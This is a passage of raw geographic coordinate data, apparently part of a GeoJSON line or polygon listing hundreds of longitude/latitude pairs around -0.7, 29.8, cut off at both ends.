,[[-0.70413,29.74552]],[[-0.7036,29.74548]],[[-0.70327,29.74548]],[[-0.70285,29.74551]],[[-0.70243,29.74556]],[[-0.70208,29.74563]],[[-0.70164,29.74579]],[[-0.70054,29.74632]],[[-0.70009,29.74649]],[[-0.69939,29.74684]],[[-0.69786,29.7475]],[[-0.69591,29.74807]],[[-0.69487,29.74842]],[[-0.69483,29.74844]],[[-0.6947,29.74847]],[[-0.69445,29.74851]],[[-0.69417,29.74853]],[[-0.69398,29.74856]],[[-0.69378,29.74869]],[[-0.6933,29.74911]],[[-0.69278,29.7496]],[[-0.69254,29.74985]],[[-0.69245,29.74996]],[[-0.69233,29.75017]],[[-0.69229,29.75036]],[[-0.69228,29.75039]],[[-0.69228,29.75044]],[[-0.69227,29.75048]],[[-0.69227,29.75054]],[[-0.69231,29.75063]],[[-0.69244,29.75099]],[[-0.69251,29.75112]],[[-0.69255,29.75117]],[[-0.69261,29.75123]],[[-0.69267,29.75128]],[[-0.69274,29.75132]],[[-0.69291,29.75137]],[[-0.69304,29.75139]],[[-0.69313,29.75142]],[[-0.69326,29.75148]],[[-0.69329,29.7515]],[[-0.69332,29.75151]],[[-0.69335,29.75153]],[[-0.69338,29.75154]],[[-0.69348,29.75156]],[[-0.69355,29.75156]],[[-0.69358,29.75155]],[[-0.69362,29.75155]],[[-0.69375,29.75152]],[[-0.6943,29.75146]],[[-0.69439,29.75142]],[[-0.69453,29.75133]],[[-0.69457,29.75126]],[[-0.69458,29.75123]],[[-0.69458,29.7512]],[[-0.6946,29.75109]],[[-0.69462,29.75105]],[[-0.69469,29.75097]],[[-0.69486,29.75081]],[[-0.695,29.75071]],[[-0.69515,29.75066]],[[-0.69539,29.7506]],[[-0.69557,29.75053]],[[-0.69575,29.75049]],[[-0.69593,29.75047]],[[-0.69606,29.75048]],[[-0.69609,29.75049]],[[-0.69624,29.75056]],[[-0.6964,29.75069]],[[-0.69643,29.75072]],[[-0.69649,29.7508]],[[-0.6965,29.75084]],[[-0.69651,29.75092]],[[-0.69653,29.75101]],[[-0.69655,29.75105]],[[-0.69655,29.75106]],[[-0.69657,29.75108]],[[-0.69661,29.7511]],[[-0.69667,29.75112]],[[-0.69692,29.75112]],[[-0.69715,29.75115]],[[-0.69731,29.75115]],[[-0.69738,29.75113]],[[-0.69746,29.75109]],[[-0.69764,29.75103]],[[-0.6977,29.751]],[[-0.6979,29.75097]],[[-0.69804,29.75097]],[[-0.69813,29.75099]],[[-0.69828,29.75106]],[[-0.69833,29.75111]],[[-0.69838,29.75118]],[[-0.69841,29.75124]],[[-0.69841,29.75132]],[[-0.69842,29.75135]],[[-0.69841,29.75136]],[[-0.6984,29.7514]],[[-0.6984,29.75142]],[[-0.69839,29.75144]],[[-0.69826,29.75157]],[[-0.69761,29.75196]],[[-0.69753,29.75203]],[[-0.6975,29.75208]],[[-0.69748,29.75215]],[[-0.69748,29.75223]],[[-0.6975,29.75225]],[[-0.69751,29.75228]],[[-0.69753,29.75231]],[[-0.69765,29.75244]],[[-0.69768,29.75248]],[[-0.69781,29.75261]],[[-0.69785,29.75264]],[[-0.69792,29.75268]],[[-0.69794,29.7527]],[[-0.698,29.75272]],[[-0.69802,29.75273]],[[-0.69807,29.75278]],[[-0.69808,29.75281]],[[-0.69808,29.75287]],[[-0.69807,29.75289]],[[-0.69807,29.75291]],[[-0.69804,29.75296]],[[-0.69803,29.75297]],[[-0.69801,29.75297]],[[-0.69799,29.75298]],[[-0.69798,29.75298]],[[-0.69794,29.75299]],[[-0.69791,29.75299]],[[-0.6978,29.75301]],[[-0.69777,29.75302]],[[-0.69774,29.75302]],[[-0.69771,29.75304]],[[-0.69768,29.75305]],[[-0.69765,29.75308]],[[-0.69763,29.75309]],[[-0.69761,29.75311]],[[-0.69758,29.75313]],[[-0.69749,29.75323]],[[-0.69745,29.75329]],[[-0.69737,29.75337]],[[-0.69729,29.75342]],[[-0.69724,29.75344]],[[-0.6972,29.75344]],[[-0.69715,29.75345]],[[-0.69709,29.75345]],[[-0.69698,29.75347]],[[-0.69692,29.75349]],[[-0.69667,29.75363]],[[-0.69657,29.75367]],[[-0.69651,29.75373]],[[-0.69647,29.75381]],[[-0.69646,29.75384]],[[-0.69646,29.75393]],[[-0.69649,29.75399]],[[-0.69653,29.75404]],[[-0.69664,29.75412]],[[-0.69679,29.7542]],[[-0.69734,29.75433]],[[-0.69758,29.75435]],[[-0.69772,29.75435]],[[-0.69788,29.75433]],[[-0.69809,29.75428]],[[-0.6983,29.75426]],[[-0.69867,29.75426]],[[-0.69894,29.75431]],[[-0.69912,29.75433]],[[-0.69916,29.75435]],[[-0.69921,29.75436]],[[-0.69932,29.75441]],[[-0.69948,29.75456]],[[-0.69966,29.75477]],[[-0.69975,29.75486]],[[-0.70002,29.75506]],[[-0.70018,29.75525]],[[-0.70019,29.75528]],[[-0.70026,29.75543]],[[-0.70026,29.75548]],[[-0.70027,29.75552]],[[-0.70027,29.75566]],[[-0.70024,29.75577]],[[-0.70017,29.75589]],[[-0.70013,29.75593]],[[-0.6999,29.75629]],[[-0.6996,29.75681]],[[-0.69944,29.75722]],[[-0.69933,29.75745]],[[-0.69921,29.75759]],[[-0.69897,29.75781]],[[-0.6988,29.75802]],[[-0.69847,29.75862]],[[-0.69828,29.7591]],[[-0.69822,29.7594]],[[-0.6982,29.75985]],[[-0.69825,29.76044]],[[-0.69829,29.76071]],[[-0.69838,29.76117]],[[-0.69867,29.76225]],[[-0.69892,29.76286]],[[-0.69911,29.76341]],[[-0.69934,29.76396]],[[-0.6998,29.76434]],[[-0.70068,29.76482]],[[-0.70108,29.76499]],[[-0.70141,29.76523]],[[-0.70345,29.76692]],[[-0.70339,29.76691]],[[-0.70323,29.76699]],[[-0.70297,29.76721]],[[-0.70269,29.7675]],[[-0.70257,29.76757]],[[-0.70153,29.76809]],[[-0.70027,29.76879]],[[-0.69803,29.77073]],[[-0.69612,29.77219]],[[-0.69522,29.77306]],[[-0.6931,29.7758]],[[-0.6924,29.77676]],[[-0.69203,29.77714]],[[-0.69186,29.77741]],[[-0.69165,29.77795]],[[-0.69142,29.77862]],[[-0.6914,29.7787]],[[-0.69144,29.7789]],[[-0.69138,29.77903]],[[-0.69124,29.77912]],[[-0.69085,29.77932]],[[-0.69058,29.77948]],[[-0.69047,29.77962]],[[-0.69051,29.77979]],[[-0.69076,29.78022]],[[-0.69085,29.78063]],[[-0.69086,29.78092]],[[-0.69065,29.78131]],[[-0.6906,29.78159]],[[-0.69064,29.78184]],[[-0.69082,29.78225]],[[-0.69097,29.78268]],[[-0.69098,29.78303]],[[-0.6909,29.78326]],[[-0.6909,29.78327]],[[-0.69077,29.78353]],[[-0.69066,29.78414]],[[-0.69008,29.78489]],[[-0.6899,29.78526]],[[-0.6898,29.78564]],[[-0.68969,29.78587]],[[-0.68954,29.78599]],[[-0.68913,29.78624]],[[-0.68809,29.78696]],[[-0.68699,29.78768]],[[-0.6864,29.78833]],[[-0.68603,29.78895]],[[-0.68586,29.78942]],[[-0.68577,29.78971]],[[-0.68542,29.79153]],[[-0.68536,29.7917]],[[-0.68533,29.79182]],[[-0.68535,29.79191]],[[-0.68548,29.79209]],[[-0.68569,29.79231]],[[-0.68603,29.7926]],[[-0.68613,29.79283]],[[-0.68616,29.79288]],[[-0.68615,29.79335]],[[-0.68609,29.79377]],[[-0.68578,29.7942]],[[-0.68497,29.79503]],[[-0.68446,29.79544]],[[-0.68378,29.79584]],[[-0.68342,29.79596]],[[-0.68287,29.79611]],[[-0.68277,29.79626]],[[-0.6827,29.79642]],[[-0.68268,29.79658]],[[-0.68268,29.79693]],[[-0.68272,29.79714]],[[-0.68288,29.79728]],[[-0.68336,29.7975]],[[-0.68362,29.79778]],[[-0.68377,29.79803]],[[-0.68374,29.79823]],[[-0.68363,29.79857]],[[-0.68341,29.79916]],[[-0.68327,29.79945]],[[-0.68264,29.8]],[[-0.68241,29.80016]],[[-0.68242,29.8004]],[[-0.68257,29.80064]],[[-0.6828,29.8007]],[[-0.68316,29.80075]],[[-0.68355,29.80085]],[[-0.68356,29.80087]],[[-0.68396,29.80128]],[[-0.68444,29.80191]],[[-0.68488,29.80278]],[[-0.68511,29.80317]],[[-0.68519,29.8032]],[[-0.68568,29.80334]],[[-0.68585,29.80351]],[[-0.68613,29.80373]],[[-0.68618,29.8039]],[[-0.68612,29.80403]],[[-0.68595,29.80407]],[[-0.6858,29.80394]],[[-0.68562,29.80376]],[[-0.68545,29.80361]],[[-0.68523,29.80336]],[[-0.68495,29.80327]],[[-0.68474,29.80334]],[[-0.68469,29.80342]],[[-0.68477,29.80354]],[[-0.68493,29.80368]],[[-0.685,29.80376]],[[-0.68508,29.80398]],[[-0.68508,29.804]],[[-0.68505,29.80413]],[[-0.68486,29.80423]],[[-0.68461,29.80427]],[[-0.68431,29.80428]],[[-0.68409,29.8042]],[[-0.68372,29.80412]],[[-0.68353,29.80412]],[[-0.68336,29.80418]],[[-0.68323,29.80433]],[[-0.6831,29.8045]],[[-0.6831,29.80454]],[[-0.68312,29.80465]],[[-0.68324,29.80477]],[[-0.68362,29.80491]],[[-0.68365,29.80493]],[[-0.68379,29.80499]],[[-0.68407,29.80536]],[[-0.68425,29.80575]],[[-0.68435,29.80628]],[[-0.68428,29.80682]],[[-0.68409,29.80729]],[[-0.68393,29.80749]],[[-0.68352,29.80761]],[[-0.68267,29.80772]],[[-0.68145,29.80774]],[[-0.68086,29.8077]],[[-0.6805,29.80766]],[[-0.67959,29.8075]],[[-0.67925,29.80746]],[[-0.67913,29.80749]],[[-0.67901,29.80753]],[[-0.67879,29.80783]],[[-0.67825,29.80875]],[[-0.67808,29.80909]],[[-0.67805,29.80942]],[[-0.67809,29.80971]],[[-0.67828,29.81019]],[[-0.67851,29.81047]],[[-0.67866,29.81087]],[[-0.67861,29.8113]],[[-0.67849,29.81151]],[[-0.6784,29.81159]],[[-0.67829,29.81171]],[[-0.67804,29.81179]],[[-0.67727,29.81186]],[[-0.67678,29.81203]],[[-0.67661,29.81222]],[[-0.67649,29.81255]],[[-0.67624,29.81293]],[[-0.67588,29.81318]],[[-0.67586,29.81319]],[[-0.67564,29.81326]],[[-0.67534,29.81328]],[[-0.67487,29.81324]],[[-0.6748,29.81322]],[[-0.67439,29.81306]],[[-0.67383,29.81288]],[[-0.67324,29.81275]],[[-0.67235,29.81285]],[[-0.67182,29.81289]],[[-0.67173,29.81286]],[[-0.67151,29.81273]],[[-0.67134,29.81257]],[[-0.67122,29.81239]],[[-0.67105,29.81239]],[[-0.67093,29.81252]],[[-0.67067,29.81313]],[[-0.67066,29.81317]],[[-0.67046,29.81337]],[[-0.67005,29.81358]],[[-0.66965,29.81376]],[[-0.66936,29.81379]],[[-0.66914,29.81376]],[[-0.66877,29.81359]],[[-0.66833,29.81328]],[[-0.66809,29.81295]],[[-0.66796,29.81268]],[[-0.66777,29.81262]],[[-0.66749,29.81265]],[[-0.66727,29.81281]],[[-0.66722,29.81312]],[[-0.66724,29.81345]],[[-0.66721,29.81397]],[[-0.66701,29.81445]],[[-0.66685,29.8146]],[[-0.66661,29.81466]],[[-0.66637,29.81454]],[[-0.66603,29.81454]],[[-0.66566,29.81475]],[[-0.66543,29.81515]],[[-0.66538,29.81586]],[[-0.66538,29.81661]],[[-0.66545,29.81712]],[[-0.66544,29.81782]],[[-0.6653,29.8184]],[[-0.66509,29.81875]],[[-0.66468,29.81902]],[[-0.664,29.8193]],[[-0.66305,29.81984]],[[-0.66241,29.82044]],[[-0.66198,29.82095]],[[-0.66177,29.82136]],[[-0.6616,29.82182]],[[-0.66141,29.82205]],[[-0.66039,29.82298]],[[-0.66006,29.82326]],[[-0.65985,29.82362]],[[-0.65935,29.82397]],[[-0.65891,29.82433]],[[-0.65854,29.82457]],[[-0.65832,29.82468]],[[-0.65805,29.82471]],[[-0.65773,29.82479]],[[-0.65755,29.82493]],[[-0.65697,29.82613]],[[-0.65671,29.82651]],[[-0.65658,29.82681]],[[-0.65657,29.82703]],[[-0.65649,29.82718]],[[-0.65628,29.82733]],[[-0.65613,29.82751]],[[-0.65604,29.82774]],[[-0.656,29.82794]],[[-0.65599,29.82814]],[[-0.65605,29.82839]],[[-0.65589,29.82862]],[[-0.65565,29.82891]],[[-0.65551,29.82903]],[[-0.65521,29.82932]],[[-0.65488,29.82957]],[[-0.6548,29.82969]],[[-0.6546,29.83014]],[[-0.65431,29.83055]],[[-0.65431,29.83056]],[[-0.65416,29.83088]],[[-0.65417,29.83105]],[[-0.65418,29.83106]],[[-0.65439,29.83143]],[[-0.65434,29.83157]],[[-0.65421,29.83173]],[[-0.65404,29.83179]],[[-0.65379,29.83182]],[[-0.65365,29.83197]],[[-0.65362,29.83216]],[[-0.65367,29.83244]],[[-0.6537,29.83278]],[[-0.65358,29.83308]],[[-0.65339,29.83344]],[[-0.65331,29.83374]],[[-0.65331,29.83392]],[[-0.6534,29.83402]],[[-0.65358,29.83407]],[[-0.65378,29.83418]],[[-0.65391,29.83429]],[[-0.65399,29.83451]],[[-0.65389,29.83471]],[[-0.65366,29.83496]],[[-0.65347,29.83533]],[[-0.65332,29.83586]],[[-0.65313,29.83627]],[[-0.65306,29.83651]],[[-0.65306,29.83678]],[[-0.6531,29.83696]],[[-0.65307,29.8372]],[[-0.65298,29.8373]],[[-0.65289,29.83747]],[[-0.65291,29.83763]],[[-0.65286,29.8377]],[[-0.65282,29.83777]],[[-0.6527,29.83786]],[[-0.65251,29.83804]],[[-0.6524,29.83827]],[[-0.65202,29.83895]],[[-0.65185,29.83915]],[[-0.65177,29.83918]],[[-0.65156,29.83921]],[[-0.65123,29.83932]],[[-0.651,29.83946]],[[-0.651,29.83947]],[[-0.65075,29.83983]],[[-0.65066,29.84012]],[[-0.65064,29.84041]],[[-0.65073,29.84067]],[[-0.65073,29.84085]],[[-0.65064,29.84096]],[[-0.65024,29.84154]],[[-0.65002,29.84194]],[[-0.64987,29.84231]],[[-0.64965,29.8424]],[[-0.64921,29.84253]],[[-0.64916,29.84257]],[[-0.64901,29.84267]],[[-0.64892,29.84272]],[[-0.64869,29.84294]],[[-0.64865,29.84321]],[[-0.64864,29.84324]],[[-0.64852,29.84347]],[[-0.64835,29.84365]],[[-0.64807,29.84383]],[[-0.64775,29.8441]],[[-0.6477,29.84415]],[[-0.64768,29.84438]],[[-0.6477,29.84459]],[[-0.64775,29.84487]],[[-0.64783,29.84487]],[[-0.64806,29.84493]],[[-0.64844,29.84505]],[[-0.64877,29.84544]],[[-0.64892,29.84568]],[[-0.64896,29.846]],[[-0.64906,29.84628]],[[-0.64905,29.84645]],[[-0.64897,29.84662]],[[-0.64887,29.84687]],[[-0.6488,29.84718]],[[-0.64871,29.8474]],[[-0.6486,29.84757]],[[-0.64853,29.84779]],[[-0.64854,29.84805]],[[-0.64862,29.84844]],[[-0.64867,29.84888]],[[-0.64876,29.84939]],[[-0.64889,29.84986]],[[-0.64903,29.85013]],[[-0.64928,29.85054]],[[-0.64942,29.85085]],[[-0.64966,29.85095]],[[-0.64985,29.85093]],[[-0.64995,29.85091]],[[-0.65011,29.85089]],[[-0.65027,29.85091]],[[-0.65037,29.85108]],[[-0.65034,29.85144]],[[-0.65034,29.85172]],[[-0.65043,29.8519]],[[-0.6507,29.85209]],[[-0.65131,29.85256]],[[-0.65181,29.85302]],[[-0.65197,29.85327]],[[-0.65228,29.85404]],[[-0.65299,29.8547]],[[-0.6531,29.85489]],[[-0.6531,29.855]],[[-0.65309,29.85508]],[[-0.65298,29.85525]],[[-0.65277,29.85536]],[[-0.65244,29.85551]],[[-0.65223,29.85566]],[[-0.65216,29.85585]],[[-0.65225,29.85609]],[[-0.65248,29.85651]],[[-0.65254,29.85685]],[[-0.65241,29.85715]],[[-0.65223,29.85736]],[[-0.65204,29.85753]],[[-0.65193,29.85761]],[[-0.65186,29.85767]],[[-0.65181,29.85778]],[[-0.65181,29.85793]],[[-0.65193,29.85821]],[[-0.65202,29.85861]],[[-0.65208,29.85895]],[[-0.65228,29.85947]],[[-0.65248,29.85975]],[[-0.65363,29.86085]],[[-0.65382,29.86118]],[[-0.65397,29.86137]],[[-0.65415,29.86153]],[[-0.65437,29.86161]],[[-0.65465,29.86162]],[[-0.65486,29.86156]],[[-0.65519,29.86141]],[[-0.6552,29.86141]],[[-0.65554,29.86133]],[[-0.65571,29.86133]],[[-0.65602,29.86141]],[[-0.65655,29.86159]],[[-0.65716,29.86176]],[[-0.65718,29.86177]],[[-0.6577,29.86216]],[[-0.65773,29.86219]],[[-0.65812,29.86249]],[[-0.65836,29.86265]],[[-0.65859,29.86271]],[[-0.65865,29.86271]],[[-0.65901,29.86276]],[[-0.6592,29.86277]],[[-0.65935,29.86288]],[[-0.65943,29.86314]],[[-0.65954,29.86343]],[[-0.65973,29.86373]],[[-0.66001,29.86397]],[[-0.66033,29.86409]],[[-0.66075,29.86418]],[[-0.66117,29.86419]],[[-0.66219,29.86427]],[[-0.66286,29.86454]],[[-0.66322,29.86462]],[[-0.6636,29.8646]],[[-0.66401,29.8646]],[[-0.6645,29.86471]],[[-0.66451,29.86472]],[[-0.66477,29.86482]],[[-0.66481,29.86489]],[[-0.66495,29.86509]],[[-0.66496,29.86525]],[[-0.66493,29.86538]],[[-0.66493,29.86543]],[[-0.66489,29.86571]],[[-0.66493,29.86601]],[[-0.66487,29.86627]],[[-0.66467,29.86663]],[[-0.6646,29.86697]],[[-0.66463,29.86728]],[[-0.66475,29.86767]],[[-0.66487,29.86795]],[[-0.66497,29.86812]],[[-0.66478,29.8687]],[[-0.66464,29.86895]],[[-0.66442,29.86925]],[[-0.66391,29.86971]],[[-0.66306,29.87027]],[[-0.6624,29.87064]],[[-0.66216,29.87082]],[[-0.66211,29.87085]],[[-0.66209,29.87088]],[[-0.66203,29.87095]],[[-0.66201,29.87101]],[[-0.66199,29.87111]],[[-0.66203,29.87132]],[[-0.66225,29.87203]],[[-0.66231,29.87229]],[[-0.66231,29.87237]],[[-0.66218,29.87336]],[[-0.66219,29.87359]],[[-0.66222,29.87384]],[[-0.66228,29.87404]],[[-0.66231,29.87417]],[[-0.6624,29.87447]],[[-0.66245,29.87458]],[[-0.66257,29.87479]],[[-0.6626,29.87482]],[[-0.66262,29.87486]],[[-0.66265,29.8749]],[[-0.66301,29.87523]],[[-0.66319,29.87537]],[[-0.66354,29.87561]],[[-0.66437,29.87608]],[[-0.66446,29.87615]],[[-0.66454,29.87624]],[[-0.66459,29.87632]],[[-0.66465,29.87651]],[[-0.66474,29.87686]],[[-0.66479,29.87696]],[[-0.66483,29.87702]],[[-0.66501,29.87719]],[[-0.66506,29.87725]],[[-0.66541,29.87761]],[[-0.66602,29.87841]],[[-0.66622,29.87859]],[[-0.66636,29.87868]],[[-0.66662,29.8788]],[[-0.66718,29.87902]],[[-0.66723,29.87903]],[[-0.66803,29.87936]],[[-0.66819,29.87946]],[[-0.6682,29.87948]],[[-0.66826,29.87953]],[[-0.66833,29.87961]],[[-0.66838,29.87968]],[[-0.66841,29.87974]],[[-0.66844,29.87986]],[[-0.66844,29.88]],[[-0.66843,29.88014]],[[-0.66843,29.88029]],[[-0.66848,29.88042]],[[-0.66856,29.88054]],[[-0.66873,29.88075]],[[-0.66884,29.88087]],[[-0.66903,29.88103]],[[-0.66999,29.8815]],[[-0.67023,29.88166]],[[-0.67058,29.88195]],[[-0.67081,29.88223]],[[-0.67093,29.88241]],[[-0.67103,29.8826]],[[-0.67114,29.88285]],[[-0.67116,29.88296]],[[-0.67116,29.88307]],[[-0.67117,29.88316]],[[-0.67117,29.88328]],[[-0.67119,29.88351]],[[-0.67123,29.88378]],[[-0.67131,29.88405]],[[-0.67139,29.88446]],[[-0.67142,29.88475]],[[-0.67143,29.88502]],[[-0.67153,29.88554]],[[-0.67162,29.8859]],[[-0.67168,29.88608]],[[-0.67181,29.88636]],[[-0.67188,29.88646]],[[-0.67204,29.88662]],[[-0.67222,29.88675]],[[-0.6723,29.88687]],[[-0.67231,29.88693]],[[-0.67237,29.88715]],[[-0.6724,29.88749]],[[-0.67248,29.88794]],[[-0.6726,29.88839]],[[-0.67262,29.88843]],[[-0.67287,29.88882]],[[-0.67302,29.88903]],[[-0.67303,29.88905]],[[-0.67333,29.88942]],[[-0.67371,29.89001]],[[-0.6739,29.89045]],[[-0.67398,29.89073]],[[-0.67398,29.89074]],[[-0.67412,29.89134]],[[-0.67416,29.8916]],[[-0.67427,29.89206]],[[-0.67436,29.89253]],[[-0.67442,29.89274]],[[-0.67469,29.89354]],[[-0.67497,29.89426]],[[-0.67502,29.89444]],[[-0.67511,29.8947]],[[-0.67534,29.89547]],[[-0.67556,29.89612]],[[-0.67574,29.89659]],[[-0.67583,29.8967]],[[-0.67601,29.89683]],[[-0.67611,29.89694]],[[-0.67614,29.89704]],[[-0.67615,29.89713]],[[-0.67612,29.89731]],[[-0.67607,29.89751]],[[-0.67604,29.89769]],[[-0.67604,29.89783]],[[-0.67605,29.89793]],[[-0.67609,29.89806]],[[-0.67619,29.89825]],[[-0.67624,29.8984]],[[-0.67625,29.89849]],[[-0.67624,29.89859]],[[-0.67617,29.89875]],[[-0.67606,29.89896]],[[-0.67604,29.89901]],[[-0.67604,29.89904]],[[-0.67611,29.89922]],[[-0.67612,29.89936]],[[-0.67611,29.89947]],[[-0.67615,29.89976]],[[-0.67615,29.89986]],[[-0.67614,29.89995]],[[-0.67615,29.90005]],[[-0.67622,29.90026]],[[-0.67635,29.90058]],[[-0.67646,29.9008]],[[-0.67652,29.90087]],[[-0.67661,29.90094]],[[-0.67665,29.90096]],[[-0.67667,29.90096]],[[-0.67673,29.90097]],[[-0.6768,29.90097]],[[-0.67691,29.90099]],[[-0.67699,29.90102]],[[-0.6773,29.90119]],[[-0.67744,29.90125]],[[-0.67755,29.90132]],[[-0.67763,29.90139]],[[-0.67768,29.90147]],[[-0.67768,29.90156]],[[-0.67766,29.90166]],[[-0.67758,29.90186]],[[-0.67752,29.90197]],[[-0.67734,29.90219]],[[-0.67729,29.90228]],[[-0.67726,29.90237]],[[-0.67726,29.90248]],[[-0.67728,29.9026]],[[-0.67734,29.90277]],[[-0.6776,29.9033]],[[-0.67772,29.9035]],[[-0.6778,29.90361]],[[-0.67789,29.90371]],[[-0.67802,29.90381]],[[-0.67814,29.90388]],[[-0.67823,29.90392]],[[-0.67837,29.90397]],[[-0.67888,29.90423]],[[-0.67904,29.90434]],[[-0.67915,29.90443]],[[-0.67937,29.90469]],[[-0.67947,29.90485]],[[-0.67953,29.90498]],[[-0.67957,29.9051]],[[-0.67969,29.90564]],[[-0.6797,29.90578]],[[-0.67964,29.90631]],[[-0.67966,29.90643]],[[-0.6797,29.90653]],[[-0.67993,29.907]],[[-0.68023,29.9075]],[[-0.68059,29.90786]],[[-0.68062,29.90792]],[[-0.68063,29.90798]],[[-0.68063,29.90805]],[[-0.68058,29.90825]],[[-0.68057,29.90836]],[[-0.68058,29.90844]],[[-0.68068,29.9087]],[[-0.68077,29.90885]],[[-0.68084,29.90892]],[[-0.68096,29.90899]],[[-0.68122,29.90905]],[[-0.68151,29.90917]],[[-0.68173,29.90929]],[[-0.68182,29.90935]],[[-0.6819,29.90943]],[[-0.68199,29.90955]],[[-0.68208,29.90983]],[[-0.6821,29.90993]],[[-0.68211,29.91011]],[[-0.68209,29.91046]],[[-0.68206,29.9107]],[[-0.68205,29.91088]],[[-0.68203,29.91096]],[[-0.68198,29.91106]],[[-0.68194,29.9111]],[[-0.68188,29.91114]],[[-0.68179,29.91118]],[[-0.68087,29.91149]],[[-0.68035,29.91173]],[[-0.68014,29.91187]],[[-0.68011,29.91192]],[[-0.68009,29.91197]],[[-0.68008,29.91197]],[[-0.68004,29.91216]],[[-0.68005,29.91231]],[[-0.68008,29.91241]],[[-0.6803,29.91271]],[[-0.68068,29.91312]],[[-0.68069,29.91315]],[[-0.68076,29.9133]],[[-0.68078,29.91337]],[[-0.68078,29.91346]],[[-0.68077,29.91357]],[[-0.68077,29.91366]],[[-0.68079,29.91386]],[[-0.68079,29.91403]],[[-0.68067,29.91448]],[[-0.6806,29.91469]],[[-0.6805,29.91493]],[[-0.68034,29.91518]],[[-0.67994,29.91552]],[[-0.67991,29.91562]],[[-0.67991,29.91569]],[[-0.67997,29.91587]],[[-0.68007,29.9161]],[[-0.68014,29.9163]],[[-0.68016,29.91644]],[[-0.68016,29.91663]],[[-0.68013,29.91686]],[[-0.68007,29.9171]],[[-0.68007,29.91717]],[[-0.68009,29.91725]],[[-0.68037,29.91775]],[[-0.68052,29.91798]],[[-0.68107,29.91852]],[[-0.68114,29.91865]],[[-0.68115,29.91871]],[[-0.68115,29.91878]],[[-0.6811,29.91894]],[[-0.68096,29.91914]],[[-0.68081,29.91932]],[[-0.68067,29.91952]],[[-0.68056,29.9197]],[[-0.68046,29.91981]],[[-0.68018,29.92016]],[[-0.68011,29.92027]],[[-0.68003,29.92042]],[[-0.67993,29.92057]],[[-0.67976,29.92079]],[[-0.6797,29.92084]],[[-0.67947,29.92117]],[[-0.67928,29.92147]],[[-0.67907,29.92171]],[[-0.67894,29.92181]],[[-0.67884,29.92185]],[[-0.67861,29.92199]],[[-0.67853,29.92205]],[[-0.67838,29.92218]],[[-0.6783,29.92226]],[[-0.67819,29.92233]],[[-0.67819,29.92234]],[[-0.67795,29.92245]],[[-0.67787,29.92251]],[[-0.67785,29.92257]],[[-0.67785,29.92266]],[[-0.67793,29.92313]],[[-0.67801,29.92375]],[[-0.67801,29.92385]],[[-0.67798,29.92417]],[[-0.67795,29.92428]],[[-0.6779,29.92441]],[[-0.67771,29.92473]],[[-0.67764,29.92487]],[[-0.67756,29.92515]],[[-0.67755,29.92521]],[[-0.67755,29.9254]],[[-0.67756,29.92545]],[[-0.67757,29.92557]],[[-0.67766,29.92593]],[[-0.67768,29.92607]],[[-0.6777,29.92639]],[[-0.6777,29.92662]],[[-0.67766,29.92722]],[[-0.6776,29.92754]],[[-0.67753,29.92772]],[[-0.67741,29.92795]],[[-0.67732,29.92809]],[[-0.67726,29.92821]],[[-0.67722,29.92836]],[[-0.67719,29.92859]],[[-0.67718,29.92876]],[[-0.67717,29.92879]],[[-0.67718,29.92892]],[[-0.67732,29.92955]],[[-0.67737,29.92972]],[[-0.67746,29.92997]],[[-0.6775,29.93013]],[[-0.6775,29.93018]],[[-0.67749,29.93024]],[[-0.6774,29.93042]],[[-0.67731,29.93056]],[[-0.67712,29.93102]],[[-0.67708,29.93114]],[[-0.67703,29.93142]],[[-0.67701,29.93164]],[[-0.67701,29.93189]],[[-0.67703,29.93229]],[[-0.67706,29.93259]],[[-0.67706,29.93278]],[[-0.67709,29.93325]],[[-0.67706,29.93387]],[[-0.67709,29.93402]],[[-0.67714,29.93419]],[[-0.67727,29.93486]],[[-0.67733,29.935]],[[-0.67738,29.93506]],[[-0.67745,29.93513]],[[-0.6775,29.93516]],[[-0.67764,29.93522]],[[-0.6779,29.93525]],[[-0.67809,29.93521]],[[-0.67812,29.93521]],[[-0.67815,29.93522]],[[-0.67823,29.93527]],[[-0.67838,29.93545]],[[-0.67846,29.9356]],[[-0.67849,29.93569]],[[-0.67851,29.93582]],[[-0.6785,29.93587]],[[-0.67845,29.936]],[[-0.67842,29.93602]],[[-0.67814,29.93635]],[[-0.67803,29.93656]],[[-0.678,29.93668]],[[-0.67794,29.93702]],[[-0.6779,29.93768]],[[-0.67789,29.9377]],[[-0.67786,29.93793]],[[-0.67775,29.93839]],[[-0.67761,29.93837]],[[-0.6773,29.93839]],[[-0.677,29.93845]],[[-0.67672,29.93856]],[[-0.67639,29.93873]],[[-0.67611,29.93885]],[[-0.67583,29.93892]],[[-0.67477,29.93905]],[[-0.67462,29.93906]],[[-0.6744,29.93909]],[[-0.67395,29.93918]],[[-0.67348,29.93934]],[[-0.67326,29.93945]],[[-0.67312,29.93955]],[[-0.67282,29.93979]],[[-0.67276,29.93983]],[[-0.67268,29.93987]],[[-0.67234,29.93991]],[[-0.67157,29.93992]],[[-0.67115,29.93996]],[[-0.67101,29.93999]],[[-0.67052,29.94003]],[[-0.66931,29.94018]],[[-0.66889,29.94017]],[[-0.66839,29.9401]],[[-0.66821,29.94006]],[[-0.66804,29.93996]],[[-0.66791,29.93986]],[[-0.66769,29.93967]],[[-0.66759,29.93955]],[[-0.66737,29.93934]],[[-0.66724,29.93925]],[[-0.66721,29.93922]],[[-0.66702,29.93913]],[[-0.66683,29.93902]],[[-0.66668,29.93896]],[[-0.66635,29.93888]],[[-0.66517,29.93879]],[[-0.66476,29.93871]],[[-0.66428,29.93859]],[[-0.66398,29.93853]],[[-0.66371,29.93856]],[[-0.66358,29.9386]],[[-0.66343,29.93866]],[[-0.66341,29.93868]],[[-0.66308,29.93888]],[[-0.66299,29.93896]],[[-0.66296,29.93898]],[[-0.66282,29.93914]],[[-0.66272,29.93927]],[[-0.66245,29.9397]],[[-0.662,29.94054]],[[-0.66159,29.94117]],[[-0.66139,29.94144]],[[-0.66116,29.94169]],[[-0.66038,29.9424]],[[-0.6602,29.94258]],[[-0.66012,29.9427]],[[-0.66007,29.94279]],[[-0.65996,29.94306]],[[-0.65983,29.94344]],[[-0.65959,29.94405]],[[-0.65949,29.94427]],[[-0.65941,29.94442]],[[-0.65927,29.94458]],[[-0.65914,29.94471]],[[-0.6588,29.94497]],[[-0.65844,29.94522]],[[-0.65815,29.94547]],[[-0.65791,29.94577]],[[-0.65756,29.9463]],[[-0.65737,29.94652]],[[-0.65711,29.94676]],[[-0.65673,29.94702]],[[-0.65666,29.94705]],[[-0.65659,29.94707]],[[-0.65649,29.94707]],[[-0.6564,29.94706]],[[-0.65618,29.947]],[[-0.65596,29.94692]],[[-0.65515,29.9464]],[[-0.65452,29.94588]],[[-0.65423,29.9